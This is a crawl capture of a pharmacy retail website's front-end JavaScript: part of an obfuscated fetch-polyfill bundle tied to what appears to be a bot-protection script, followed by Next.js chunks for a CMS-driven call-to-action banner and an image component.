this[_0x461818(0x211)])this[_0x461818(0x211)][_0x461818(0x407)+_0x461818(0x4bf)+'ty'](_0x5be27c)&&_0x912bfd[_0x461818(0x2b2)](_0xe27e02,this[_0x461818(0x211)][_0x5be27c],_0x5be27c,this);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x21d)]=function(){var _0xc56810=_0x4e1349,_0x49454a=[];return this[_0xc56810(0x1eb)+'h'](function(_0x3e5bb3,_0xc98864){var _0x262d27=_0xc56810;_0x49454a[_0x262d27(0x2f1)](_0xc98864);}),_0x1e8644(_0x49454a);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x2b7)]=function(){var _0x1b02b2=_0x4e1349,_0x16ab8e=[];return this[_0x1b02b2(0x1eb)+'h'](function(_0x5407b4){var _0x9f2f70=_0x1b02b2;_0x16ab8e[_0x9f2f70(0x2f1)](_0x5407b4);}),_0x1e8644(_0x16ab8e);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x40e)+'s']=function(){var _0x39de69=_0x4e1349,_0x1e9efc=[];return this[_0x39de69(0x1eb)+'h'](function(_0x393391,_0x384485){var _0x50e11b=_0x39de69;_0x1e9efc[_0x50e11b(0x2f1)]([_0x384485,_0x393391]);}),_0x1e8644(_0x1e9efc);},_0x3c05c5[_0x4e1349(0x372)+'le']&&(_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][Symbol[_0x4e1349(0x311)+'or']]=_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x40e)+'s']);var _0x4b94d8=[_0x4e1349(0x260)+'T',_0x4e1349(0x1b0),_0x4e1349(0x285),_0x4e1349(0x2aa),_0x4e1349(0x454)+'S',_0x4e1349(0x500),_0x4e1349(0x1a1),_0x4e1349(0x23e),_0x4e1349(0x380)];function _0xa1f9b3(_0x385277,_0x430803){var _0x181f2a=_0x4e1349;if(!(this instanceof _0xa1f9b3))throw new TypeError(_0x181f2a(0x55c)+_0x181f2a(0x3d7)+_0x181f2a(0x487)+_0x181f2a(0x362)+_0x181f2a(0x3e5)+_0x181f2a(0x1b8)+_0x181f2a(0x525)+_0x181f2a(0x43a)+_0x181f2a(0x2f9)+_0x181f2a(0x495)+_0x181f2a(0x3a9)+_0x181f2a(0x4ab)+_0x181f2a(0x400)+_0x181f2a(0x47c)+_0x181f2a(0x2cf));var _0x430797,_0x31219,_0x5d6ee1=(_0x430803=_0x430803||{})[_0x181f2a(0x4da)];if(_0x385277 instanceof _0xa1f9b3){if(_0x385277[_0x181f2a(0x371)+'ed'])throw new TypeError(_0x181f2a(0x47a)+_0x181f2a(0x550));this[_0x181f2a(0x374)]=_0x385277[_0x181f2a(0x374)],this[_0x181f2a(0x44f)+_0x181f2a(0x325)]=_0x385277[_0x181f2a(0x44f)+_0x181f2a(0x325)],_0x430803[_0x181f2a(0x263)+'s']||(this[_0x181f2a(0x263)+'s']=new _0x4563b6(_0x385277[_0x181f2a(0x263)+'s'])),this[_0x181f2a(0x1f4)]=_0x385277[_0x181f2a(0x1f4)],this[_0x181f2a(0x4e0)]=_0x385277[_0x181f2a(0x4e0)],this[_0x181f2a(0x423)]=_0x385277[_0x181f2a(0x423)],_0x5d6ee1||null==_0x385277[_0x181f2a(0x37c)+_0x181f2a(0x287)]||(_0x5d6ee1=_0x385277[_0x181f2a(0x37c)+_0x181f2a(0x287)],_0x385277[_0x181f2a(0x371)+'ed']=!0x0);}else this[_0x181f2a(0x374)]=String(_0x385277);if(this[_0x181f2a(0x44f)+_0x181f2a(0x325)]=_0x430803[_0x181f2a(0x44f)+_0x181f2a(0x325)]||this[_0x181f2a(0x44f)+_0x181f2a(0x325)]||_0x181f2a(0x31e)+_0x181f2a(0x33d),!_0x430803[_0x181f2a(0x263)+'s']&&this[_0x181f2a(0x263)+'s']||(this[_0x181f2a(0x263)+'s']=new _0x4563b6(_0x430803[_0x181f2a(0x263)+'s'])),this[_0x181f2a(0x1f4)]=(_0x430797=_0x430803[_0x181f2a(0x1f4)]||this[_0x181f2a(0x1f4)]||_0x181f2a(0x285),_0x31219=_0x430797[_0x181f2a(0x239)+_0x181f2a(0x358)](),_0x4b94d8[_0x181f2a(0x3bc)+'f'](_0x31219)>-0x1?_0x31219:_0x430797),this[_0x181f2a(0x4e0)]=_0x430803[_0x181f2a(0x4e0)]||this[_0x181f2a(0x4e0)]||null,this[_0x181f2a(0x423)]=_0x430803[_0x181f2a(0x423)]||this[_0x181f2a(0x423)]||(function(){var _0x5c8296=_0x181f2a;if(_0x5c8296(0x449)+_0x5c8296(0x196)+_0x5c8296(0x1a4)in _0x49c453)return new AbortController()[_0x5c8296(0x423)];}()),this[_0x181f2a(0x1ac)+'er']=null,(_0x181f2a(0x285)===this[_0x181f2a(0x1f4)]||_0x181f2a(0x2aa)===this[_0x181f2a(0x1f4)])&&_0x5d6ee1)throw new TypeError(_0x181f2a(0x42b)+_0x181f2a(0x344)+_0x181f2a(0x1e8)+_0x181f2a(0x49e)+_0x181f2a(0x1be)+_0x181f2a(0x3e8)+_0x181f2a(0x55e));if(this[_0x181f2a(0x48a)+_0x181f2a(0x2cb)](_0x5d6ee1),!(_0x181f2a(0x285)!==this[_0x181f2a(0x1f4)]&&_0x181f2a(0x2aa)!==this[_0x181f2a(0x1f4)]||_0x181f2a(0x26b)+'re'!==_0x430803[_0x181f2a(0x18d)]&&_0x181f2a(0x329)+'he'!==_0x430803[_0x181f2a(0x18d)])){var _0x737991=/([?&])_=[^&]*/;if(_0x737991[_0x181f2a(0x346)](this[_0x181f2a(0x374)]))this[_0x181f2a(0x374)]=this[_0x181f2a(0x374)][_0x181f2a(0x22b)+'e'](_0x737991,_0x181f2a(0x3ca)+new Date()[_0x181f2a(0x3ae)+'e']());else this[_0x181f2a(0x374)]+=(/\?/[_0x181f2a(0x346)](this[_0x181f2a(0x374)])?'&':'?')+'_='+new Date()[_0x181f2a(0x3ae)+'e']();}}function _0x5c98ad(_0x5f0414){var _0x35e842=_0x4e1349,_0x7667a4=new FormData();return _0x5f0414[_0x35e842(0x411)]()[_0x35e842(0x225)]('&')[_0x35e842(0x1eb)+'h'](function(_0x6747af){var _0x328e19=_0x35e842;if(_0x6747af){var _0x3b3cae=_0x6747af[_0x328e19(0x225)]('='),_0x5a35f0=_0x3b3cae[_0x328e19(0x420)]()[_0x328e19(0x22b)+'e'](/\+/g,'\x20'),_0x2aa45a=_0x3b3cae[_0x328e19(0x452)]('=')[_0x328e19(0x22b)+'e'](/\+/g,'\x20');_0x7667a4[_0x328e19(0x33c)](decodeURIComponent(_0x5a35f0),decodeURIComponent(_0x2aa45a));}}),_0x7667a4;}function _0x59da29(_0x4c8f29,_0x1525f8){var _0x116d2c=_0x4e1349;if(!(this instanceof _0x59da29))throw new TypeError(_0x116d2c(0x55c)+_0x116d2c(0x3d7)+_0x116d2c(0x487)+_0x116d2c(0x362)+_0x116d2c(0x3e5)+_0x116d2c(0x1b8)+_0x116d2c(0x525)+_0x116d2c(0x43a)+_0x116d2c(0x2f9)+_0x116d2c(0x495)+_0x116d2c(0x3a9)+_0x116d2c(0x4ab)+_0x116d2c(0x400)+_0x116d2c(0x47c)+_0x116d2c(0x2cf));if(_0x1525f8||(_0x1525f8={}),this[_0x116d2c(0x24f)]=_0x116d2c(0x531)+'t',this[_0x116d2c(0x256)]=void 0x0===_0x1525f8[_0x116d2c(0x256)]?0xc8:_0x1525f8[_0x116d2c(0x256)],this[_0x116d2c(0x256)]<0xc8||this[_0x116d2c(0x256)]>0x257)throw new RangeError(_0x116d2c(0x25e)+_0x116d2c(0x2ff)+_0x116d2c(0x349)+_0x116d2c(0x533)+_0x116d2c(0x4b1)+_0x116d2c(0x3ef)+_0x116d2c(0x256)+_0x116d2c(0x2a5)+_0x116d2c(0x350)+_0x116d2c(0x30c)+_0x116d2c(0x392)+_0x116d2c(0x3ba)+_0x116d2c(0x1e9)+_0x116d2c(0x203)+_0x116d2c(0x365));this['ok']=this[_0x116d2c(0x256)]>=0xc8&&this[_0x116d2c(0x256)]<0x12c,this[_0x116d2c(0x256)+_0x116d2c(0x356)]=void 0x0===_0x1525f8[_0x116d2c(0x256)+_0x116d2c(0x356)]?'':''+_0x1525f8[_0x116d2c(0x256)+_0x116d2c(0x356)],this[_0x116d2c(0x263)+'s']=new _0x4563b6(_0x1525f8[_0x116d2c(0x263)+'s']),this[_0x116d2c(0x374)]=_0x1525f8[_0x116d2c(0x374)]||'',this[_0x116d2c(0x48a)+_0x116d2c(0x2cb)](_0x4c8f29);}_0xa1f9b3[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x36f)]=function(){var _0x521773=_0x4e1349;return new _0xa1f9b3(this,{'body':this[_0x521773(0x37c)+_0x521773(0x287)]});},_0xc4e20e[_0x4e1349(0x2b2)](_0xa1f9b3[_0x4e1349(0x437)+_0x4e1349(0x274)]),_0xc4e20e[_0x4e1349(0x2b2)](_0x59da29[_0x4e1349(0x437)+_0x4e1349(0x274)]),_0x59da29[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x36f)]=function(){var _0x4fd724=_0x4e1349;return new _0x59da29(this[_0x4fd724(0x37c)+_0x4fd724(0x287)],{'status':this[_0x4fd724(0x256)],'statusText':this[_0x4fd724(0x256)+_0x4fd724(0x356)],'headers':new _0x4563b6(this[_0x4fd724(0x263)+'s']),'url':this[_0x4fd724(0x374)]});},_0x59da29[_0x4e1349(0x317)]=function(){var _0x5049d5=_0x4e1349,_0x4f7d77=new _0x59da29(null,{'status':0xc8,'statusText':''});return _0x4f7d77['ok']=!0x1,_0x4f7d77[_0x5049d5(0x256)]=0x0,_0x4f7d77[_0x5049d5(0x24f)]=_0x5049d5(0x317),_0x4f7d77;};var _0x9bda60=[0x12d,0x12e,0x12f,0x133,0x134];_0x59da29[_0x4e1349(0x3d5)+'ct']=function(_0x3c4374,_0x4f706d){var _0xc1a5ae=_0x4e1349;if(-0x1===_0x9bda60[_0xc1a5ae(0x3bc)+'f'](_0x4f706d))throw new RangeError(_0xc1a5ae(0x187)+_0xc1a5ae(0x322)+_0xc1a5ae(0x538)+'e');return new _0x59da29(null,{'status':_0x4f706d,'headers':{'location':_0x3c4374}});};var _0x161cea=_0x49c453[_0x4e1349(0x53d)+_0x4e1349(0x4c4)];try{new _0x161cea();}catch(_0x52ff87){(_0x161cea=function(_0x48e2ad,_0x4158ca){var _0x3f34bf=_0x4e1349;this[_0x3f34bf(0x28b)+'e']=_0x48e2ad,this[_0x3f34bf(0x32f)]=_0x4158ca;var _0x16dffa=Error(_0x48e2ad);this[_0x3f34bf(0x3c2)]=_0x16dffa[_0x3f34bf(0x3c2)];})[_0x4e1349(0x437)+_0x4e1349(0x274)]=Object[_0x4e1349(0x303)](Error[_0x4e1349(0x437)+_0x4e1349(0x274)]),_0x161cea[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x45b)+_0x4e1349(0x3be)]=_0x161cea;}function _0x3c69bc(_0x11a6a0,_0x38afd4){return new Promise(function(_0xdf36e5,_0x4215e8){var _0xff6ff7=a1_0x422d,_0x286e24=new _0xa1f9b3(_0x11a6a0,_0x38afd4);if(_0x286e24[_0xff6ff7(0x423)]&&_0x286e24[_0xff6ff7(0x423)][_0xff6ff7(0x2db)+'d'])return _0x4215e8(new _0x161cea(_0xff6ff7(0x2f5)+'d',_0xff6ff7(0x3e1)+_0xff6ff7(0x529)));var _0x11110=new XMLHttpRequest();function _0x4b662c(){var _0x5b6136=_0xff6ff7;_0x11110[_0x5b6136(0x3f8)]();}if(_0x11110[_0xff6ff7(0x2d1)]=function(){var _0x585c7f=_0xff6ff7,_0x98841b,_0x258791,_0x4dafdc={'statusText':_0x11110[_0x585c7f(0x256)+_0x585c7f(0x356)],'headers':(_0x98841b=_0x11110[_0x585c7f(0x46d)+_0x585c7f(0x46c)+_0x585c7f(0x3a5)+_0x585c7f(0x216)]()||'',_0x258791=new _0x4563b6(),_0x98841b[_0x585c7f(0x22b)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x585c7f(0x225)]('\x0d')[_0x585c7f(0x211)](function(_0x33d798){var _0x423aed=_0x585c7f;return 0x0===_0x33d798[_0x423aed(0x3bc)+'f']('\x0a')?_0x33d798[_0x423aed(0x1e6)](0x1,_0x33d798[_0x423aed(0x523)]):_0x33d798;})[_0x585c7f(0x1eb)+'h'](function(_0x48af27){var _0x2ec7d6=_0x585c7f,_0x489393=_0x48af27[_0x2ec7d6(0x225)](':'),_0x28155f=_0x489393[_0x2ec7d6(0x420)]()[_0x2ec7d6(0x411)]();if(_0x28155f){var _0x21a53f=_0x489393[_0x2ec7d6(0x452)](':')[_0x2ec7d6(0x411)]();try{_0x258791[_0x2ec7d6(0x33c)](_0x28155f,_0x21a53f);}catch(_0x1e3dfd){console[_0x2ec7d6(0x4a7)](_0x2ec7d6(0x46c)+_0x2ec7d6(0x509)+_0x1e3dfd[_0x2ec7d6(0x28b)+'e']);}}}),_0x258791)};0x0===_0x286e24[_0x585c7f(0x374)][_0x585c7f(0x3bc)+'f'](_0x585c7f(0x2d0)+'/')&&(_0x11110[_0x585c7f(0x256)]<0xc8||_0x11110[_0x585c7f(0x256)]>0x257)?_0x4dafdc[_0x585c7f(0x256)]=0xc8:_0x4dafdc[_0x585c7f(0x256)]=_0x11110[_0x585c7f(0x256)],_0x4dafdc[_0x585c7f(0x374)]=_0x585c7f(0x34e)+_0x585c7f(0x4d5)in _0x11110?_0x11110[_0x585c7f(0x34e)+_0x585c7f(0x4d5)]:_0x4dafdc[_0x585c7f(0x263)+'s'][_0x585c7f(0x2ef)](_0x585c7f(0x3a1)+_0x585c7f(0x3a8)+'L');var _0x20c88d=_0x585c7f(0x34e)+'se'in _0x11110?_0x11110[_0x585c7f(0x34e)+'se']:_0x11110[_0x585c7f(0x34e)+_0x585c7f(0x4b7)];setTimeout(function(){_0xdf36e5(new _0x59da29(_0x20c88d,_0x4dafdc));},0x0);},_0x11110[_0xff6ff7(0x48f)+'r']=function(){setTimeout(function(){var _0x5452bb=a1_0x422d;_0x4215e8(new TypeError(_0x5452bb(0x3c8)+_0x5452bb(0x1a8)+_0x5452bb(0x243)+_0x5452bb(0x338)));},0x0);},_0x11110[_0xff6ff7(0x388)+_0xff6ff7(0x2ab)]=function(){setTimeout(function(){var _0x5ec322=a1_0x422d;_0x4215e8(new TypeError(_0x5ec322(0x3c8)+_0x5ec322(0x1a8)+_0x5ec322(0x28a)+_0x5ec322(0x4d0)+'t'));},0x0);},_0x11110[_0xff6ff7(0x517)+'t']=function(){setTimeout(function(){var _0x1c86c7=a1_0x422d;_0x4215e8(new _0x161cea(_0x1c86c7(0x2f5)+'d',_0x1c86c7(0x3e1)+_0x1c86c7(0x529)));},0x0);},_0x11110[_0xff6ff7(0x35c)](_0x286e24[_0xff6ff7(0x1f4)],function(_0x141fde){var _0x3fce2b=_0xff6ff7;try{return''===_0x141fde&&_0x49c453[_0x3fce2b(0x193)+'on'][_0x3fce2b(0x53b)]?_0x49c453[_0x3fce2b(0x193)+'on'][_0x3fce2b(0x53b)]:_0x141fde;}catch(_0x146526){return _0x141fde;}}(_0x286e24[_0xff6ff7(0x374)]),!0x0),_0xff6ff7(0x4ff)+'e'===_0x286e24[_0xff6ff7(0x44f)+_0xff6ff7(0x325)]?_0x11110[_0xff6ff7(0x197)+_0xff6ff7(0x555)+_0xff6ff7(0x479)]=!0x0:_0xff6ff7(0x4e4)===_0x286e24[_0xff6ff7(0x44f)+_0xff6ff7(0x325)]&&(_0x11110[_0xff6ff7(0x197)+_0xff6ff7(0x555)+_0xff6ff7(0x479)]=!0x1),_0xff6ff7(0x34e)+_0xff6ff7(0x532)in _0x11110&&(_0x3c05c5[_0xff6ff7(0x54d)]?_0x11110[_0xff6ff7(0x34e)+_0xff6ff7(0x532)]=_0xff6ff7(0x54d):_0x3c05c5[_0xff6ff7(0x269)+_0xff6ff7(0x51c)]&&(_0x11110[_0xff6ff7(0x34e)+_0xff6ff7(0x532)]=_0xff6ff7(0x3bf)+_0xff6ff7(0x51c))),_0x38afd4&&_0xff6ff7(0x444)==typeof _0x38afd4[_0xff6ff7(0x263)+'s']&&!(_0x38afd4[_0xff6ff7(0x263)+'s']instanceof _0x4563b6||_0x49c453[_0xff6ff7(0x384)+'s']&&_0x38afd4[_0xff6ff7(0x263)+'s']instanceof _0x49c453[_0xff6ff7(0x384)+'s'])){var _0x173678=[];Object[_0xff6ff7(0x548)+_0xff6ff7(0x4bf)+_0xff6ff7(0x348)+'s'](_0x38afd4[_0xff6ff7(0x263)+'s'])[_0xff6ff7(0x1eb)+'h'](function(_0x19587e){var _0x3481d7=_0xff6ff7;_0x173678[_0x3481d7(0x2f1)](_0x1d4cf9(_0x19587e)),_0x11110[_0x3481d7(0x3c7)+_0x3481d7(0x231)+_0x3481d7(0x42e)](_0x19587e,_0x332f5d(_0x38afd4[_0x3481d7(0x263)+'s'][_0x19587e]));}),_0x286e24[_0xff6ff7(0x263)+'s'][_0xff6ff7(0x1eb)+'h'](function(_0x15b583,_0x48c613){var _0x50ef33=_0xff6ff7;-0x1===_0x173678[_0x50ef33(0x3bc)+'f'](_0x48c613)&&_0x11110[_0x50ef33(0x3c7)+_0x50ef33(0x231)+_0x50ef33(0x42e)](_0x48c613,_0x15b583);});}else _0x286e24[_0xff6ff7(0x263)+'s'][_0xff6ff7(0x1eb)+'h'](function(_0x5174f6,_0x46bf9d){var _0x38cf2d=_0xff6ff7;_0x11110[_0x38cf2d(0x3c7)+_0x38cf2d(0x231)+_0x38cf2d(0x42e)](_0x46bf9d,_0x5174f6);});_0x286e24[_0xff6ff7(0x423)]&&(_0x286e24[_0xff6ff7(0x423)][_0xff6ff7(0x2bf)+_0xff6ff7(0x4af)+_0xff6ff7(0x1a0)](_0xff6ff7(0x3f8),_0x4b662c),_0x11110[_0xff6ff7(0x28e)+_0xff6ff7(0x25a)+_0xff6ff7(0x21f)]=function(){var _0x1576af=_0xff6ff7;0x4===_0x11110[_0x1576af(0x34f)+_0x1576af(0x2b8)]&&_0x286e24[_0x1576af(0x423)][_0x1576af(0x253)+_0x1576af(0x233)+_0x1576af(0x277)+'r'](_0x1576af(0x3f8),_0x4b662c);}),_0x11110[_0xff6ff7(0x4f0)](void 0x0===_0x286e24[_0xff6ff7(0x37c)+_0xff6ff7(0x287)]?null:_0x286e24[_0xff6ff7(0x37c)+_0xff6ff7(0x287)]);});}_0x3c69bc[_0x4e1349(0x19b)+'ll']=!0x0,_0x49c453[_0x4e1349(0x298)]||(_0x49c453[_0x4e1349(0x298)]=_0x3c69bc,_0x49c453[_0x4e1349(0x384)+'s']=_0x4563b6,_0x49c453[_0x4e1349(0x28f)+'t']=_0xa1f9b3,_0x49c453[_0x4e1349(0x46c)+'se']=_0x59da29);}},_0x530c8d={};function _0xa86be4(_0x479b94){var _0xaca8b=a1_0x422d,_0x41d4dd=_0x530c8d[_0x479b94];if(void 0x0!==_0x41d4dd)return _0x41d4dd[_0xaca8b(0x1ce)+'s'];var _0x2447f1=_0x530c8d[_0x479b94]={'exports':{}};return _0xe2f1ab[_0x479b94][_0xaca8b(0x2b2)](_0x2447f1[_0xaca8b(0x1ce)+'s'],_0x2447f1,_0x2447f1[_0xaca8b(0x1ce)+'s'],_0xa86be4),_0x2447f1[_0xaca8b(0x1ce)+'s'];}_0xa86be4['d']=function(_0xfdc41b,_0x27f648){var _0x184cd8=a1_0x422d;for(var _0x11b52c in _0x27f648)_0xa86be4['o'](_0x27f648,_0x11b52c)&&!_0xa86be4['o'](_0xfdc41b,_0x11b52c)&&Object[_0x184cd8(0x3cb)+_0x184cd8(0x4bf)+'ty'](_0xfdc41b,_0x11b52c,{'enumerable':!0x0,'get':_0x27f648[_0x11b52c]});},_0xa86be4['g']=(function(){var _0x55c60d=a1_0x422d;if(_0x55c60d(0x444)==typeof globalThis)return globalThis;try{return this||new Function(_0x55c60d(0x430)+_0x55c60d(0x279))();}catch(_0x234ba3){if(_0x55c60d(0x444)==typeof window)return window;}}()),_0xa86be4['o']=function(_0x41a29c,_0x19e822){var _0x46b044=a1_0x422d;return Object[_0x46b044(0x437)+_0x46b044(0x274)][_0x46b044(0x407)+_0x46b044(0x4bf)+'ty'][_0x46b044(0x2b2)](_0x41a29c,_0x19e822);},_0xa86be4['r']=function(_0x95a130){var _0x29d20f=a1_0x422d;_0x29d20f(0x50e)+_0x29d20f(0x51d)!=typeof Symbol&&Symbol[_0x29d20f(0x378)+_0x29d20f(0x354)]&&Object[_0x29d20f(0x3cb)+_0x29d20f(0x4bf)+'ty'](_0x95a130,Symbol[_0x29d20f(0x378)+_0x29d20f(0x354)],{'value':_0x29d20f(0x357)}),Object[_0x29d20f(0x3cb)+_0x29d20f(0x4bf)+'ty'](_0x95a130,_0x29d20f(0x353)+_0x29d20f(0x45f),{'value':!0x0});};var _0x33e82c=_0xa86be4(0x1233);reese84=_0x33e82c;}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthmart.com/_next/static/chunks/7557-d38b3b1e415ecec5.js
body_size: 1420
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7557],{67557:(t,l,n)=>{n.r(l),n.d(l,{default:()=>x});var e=n(95155),a=n(16305),i=n(58830),o=n(26715),d=n(5041),r=n(80640),u=n(90720),c=n(54741),s=n(84346);function x(t){let{contentId:l,showSettings:n,workId:x}=t,{gqlData:g,isLoading:p}=function(t,l){var n,e,s,x,g,p,T,m,v,h,C,f,j,S,B,M,P,A,k,L,R,b,y,N,w,z,F,U,E,_,q,I,D,O,K,W,G,H,J,Q,V,X,Y,Z,$,tt,tl,tn,te,ta,ti,to,td,tr,tu,tc,ts,tx;let tg,{inCmsIframe:tp,isEditOrPreviewMode:tT}=(0,u.A)(),tm=null,tv=(0,o.jE)(),th=["TextSeparatorCta-".concat(t,"-").concat(l)],{data:tC,error:tf,isLoading:tj}=(0,i.qA)({contentId:Number(t)||0,workId:Number(l)||0,gqlDoc:r.mO,slug:"",qKey:th}),{mutate:tS}=(0,d.n)({mutationFn:async t=>Promise.resolve(t),onSuccess:t=>{tm!==t&&(tm=t,(0,c.e)(tv,tC,tg,t,th,"TextSeparatorCta"))},onError:t=>{console.error("Error updating cache: ",t)}});if(tT&&(0,a.P)(t=>tS(t)),tp){let t=null==tC||null==(Z=tC.TextSeparatorCta)||null==(Y=Z.items)?void 0:Y.filter(t=>(null==t?void 0:t.Status)==="CheckedOut");t&&(null==t?void 0:t.length)>0&&tC&&(null==tC?void 0:tC.TextSeparatorCta)&&(tC.TextSeparatorCta.items=t)}return{gqlData:{ContentId:t,WorkId:l,Text:null!=($=null==tC||null==(s=tC.TextSeparatorCta)||null==(e=s.items)||null==(n=e[0])?void 0:n.Text)?$:"",TextFontSize:null!=(tt=null==tC||null==(p=tC.TextSeparatorCta)||null==(g=p.items)||null==(x=g[0])?void 0:x.TextFontSize)?tt:"",ButtonText:null!=(tl=null==tC||null==(v=tC.TextSeparatorCta)||null==(m=v.items)||null==(T=m[0])?void 0:T.ButtonText)?tl:"",ButtonUrl:null!=(tn=null==tC||null==(f=tC.TextSeparatorCta)||null==(C=f.items)||null==(h=C[0])?void 0:h.ButtonUrl)?tn:"",BackgroundColor:null!=(te=null==tC||null==(B=tC.TextSeparatorCta)||null==(S=B.items)||null==(j=S[0])?void 0:j.BackgroundColor)?te:"",TextColor:null!=(ta=null==tC||null==(A=tC.TextSeparatorCta)||null==(P=A.items)||null==(M=P[0])?void 0:M.TextColor)?ta:"",PaddingTop:null!=(ti=null==tC||null==(R=tC.TextSeparatorCta)||null==(L=R.items)||null==(k=L[0])?void 0:k.PaddingTop)?ti:"",PaddingRight:null!=(to=null==tC||null==(N=tC.TextSeparatorCta)||null==(y=N.items)||null==(b=y[0])?void 0:b.PaddingRight)?to:"",PaddingBottom:null!=(td=null==tC||null==(F=tC.TextSeparatorCta)||null==(z=F.items)||null==(w=z[0])?void 0:w.PaddingBottom)?td:"",PaddingLeft:null!=(tr=null==tC||null==(_=tC.TextSeparatorCta)||null==(E=_.items)||null==(U=E[0])?void 0:U.PaddingLeft)?tr:"",MarginTop:null!=(tu=null==tC||null==(D=tC.TextSeparatorCta)||null==(I=D.items)||null==(q=I[0])?void 0:q.MarginTop)?tu:"",MarginRight:null!=(tc=null==tC||null==(W=tC.TextSeparatorCta)||null==(K=W.items)||null==(O=K[0])?void 0:O.MarginRight)?tc:"",MarginBottom:null!=(ts=null==tC||null==(J=tC.TextSeparatorCta)||null==(H=J.items)||null==(G=H[0])?void 0:G.MarginBottom)?ts:"",MarginLeft:null!=(tx=null==tC||null==(X=tC.TextSeparatorCta)||null==(V=X.items)||null==(Q=V[0])?void 0:Q.MarginLeft)?tx:""},error:tf,isLoading:tj}}(l,x);if(!p)return(0,e.jsxs)(e.Fragment,{children:[(0,e.jsxs)("div",{"data-cy":"text-separator-cta",className:"w-full flex flex-col justify-center items-center  py-10 px-16 bg-".concat(null==g?void 0:g.BackgroundColor," lg:pt-").concat(null==g?void 0:g.PaddingTop," lg:pr-").concat(null==g?void 0:g.PaddingRight," lg:pb-").concat(null==g?void 0:g.PaddingBottom," lg:pl-").concat(null==g?void 0:g.PaddingLeft," ").concat((null==g?void 0:g.MarginLeft)==="0"&&"0"===g.MarginRight?"mx-auto":"ml-".concat(null==g?void 0:g.MarginLeft," mr-").concat(null==g?void 0:g.MarginRight)," mt-").concat(null==g?void 0:g.MarginTop," mb-").concat(null==g?void 0:g.MarginBottom),children:[(0,e.jsx)("div",{"data-cy":"text-separator-cta-text","data-epi-edit":"Text",className:"w-full sm:whitespace-pre text-center font-zilla mx-auto text-".concat(null==g?void 0:g.TextColor," flex justify-center ").concat(null==g?void 0:g.TextFontSize," w-3/5 font-semibold"),children:null==g?void 0:g.Text}),(null==g?void 0:g.ButtonUrl)&&(0,e.jsx)("div",{"data-cy":"text-separator-cta-button",className:"flex justify-center pt-5",children:(0,e.jsx)(s.A,{size:"large",className:"font-albert",onClick:()=>window.open(null==g?void 0:g.ButtonUrl,"_blank"),children:null==g?void 0:g.ButtonText})})]}),n&&(0,e.jsxs)("div",{className:"mt-10 justify-center mx-auto",children:[(0,e.jsx)("div",{className:"text-2xl p-2",children:"Settings:"}),(0,e.jsx)(s.A,{"data-epi-edit":"TextColor",children:"Text Color"}),(0,e.jsx)(s.A,{"data-epi-edit":"TextFontSize",children:"Text Font Size"}),(0,e.jsxs)("div",{children:[(0,e.jsx)(s.A,{"data-epi-edit":"ButtonText",children:"CTA Button Text"}),(0,e.jsx)(s.A,{"data-epi-edit":"ButtonUrl",children:"CTA Button URL"})]}),(0,e.jsxs)("div",{children:[(0,e.jsx)(s.A,{"data-epi-edit":"PaddingTop",children:"Padding Top"}),(0,e.jsx)(s.A,{"data-epi-edit":"PaddingRight",children:"Padding Right"}),(0,e.jsx)(s.A,{"data-epi-edit":"PaddingBottom",children:"Padding Bottom"}),(0,e.jsx)(s.A,{"data-epi-edit":"PaddingLeft",children:"Padding Left"})]}),(0,e.jsxs)("div",{children:[(0,e.jsx)(s.A,{"data-epi-edit":"MarginTop",children:"Margin Top"}),(0,e.jsx)(s.A,{"data-epi-edit":"MarginRight",children:"Margin Right"}),(0,e.jsx)(s.A,{"data-epi-edit":"MarginBottom",children:"Margin Bottom"}),(0,e.jsx)(s.A,{"data-epi-edit":"MarginLeft",children:"Margin Left"})]})]})]})}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.healthmart.com/?_rsc=1bp92
body_size: -33
content:
0:{"b":"A1H6WfLl5OjzSXi1tNNDH","f":[["children","__PAGE__",["__PAGE__",{}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthmart.com/_next/static/chunks/4990-be3d16d033f675eb.js
body_size: 3743
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[417,4344,4990],{4216:(l,t,e)=>{e.d(t,{VG:()=>n});let n=function(){let l=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return l?l.startsWith("http")?l:"https://cms.stage.healthmart.com/"+l:""}},4513:(l,t,e)=>{e.d(t,{A:()=>o});var n=e(95155),a=e(12115),i=e(66766);let r=l=>{let{...t}=l;return(0,n.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"88",height:"88",fill:"none",viewBox:"0 0 88 88",...t,children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{fill:"#BDBDBD",d:"M77 13.75a2.758 2.758 0 012.75 2.75v54.966l-.86-1.118-23.374-30.25A4.112 4.112 0 0052.25 38.5a4.136 4.136 0 00-3.266 1.598L34.72 58.558l-5.242-7.34a4.098 4.098 0 00-3.352-1.718 4.07 4.07 0 00-3.352 1.736l-13.75 19.25-.773 1.066V16.5A2.758 2.758 0 0111 13.75h66zM11 5.5c-6.067 0-11 4.933-11 11v55c0 6.067 4.933 11 11 11h66c6.067 0 11-4.933 11-11v-55c0-6.067-4.933-11-11-11H11zm13.75 33a8.25 8.25 0 100-16.5 8.25 8.25 0 000 16.5z"})})})},o=l=>{let{src:t,alt:e,fallback:o,className:c="",onClick:d,layout:u,cyLabel:s,width:g,height:m}=l,[v,x]=(0,a.useState)(!1);if(!t||v)return(0,n.jsx)("div",{className:"lg:flex w-full h-full","data-cy":s||"fallback-cy-label",role:"img","aria-label":"Fallback: ".concat(e),children:o||(0,n.jsx)("span",{role:"img","aria-label":"Image not available",children:(0,n.jsx)(r,{})})});let f="";try{f=new URL(t).pathname.split("/").pop()||""}catch(l){f=""}return(0,n.jsx)("div",{className:"lg:flex w-full 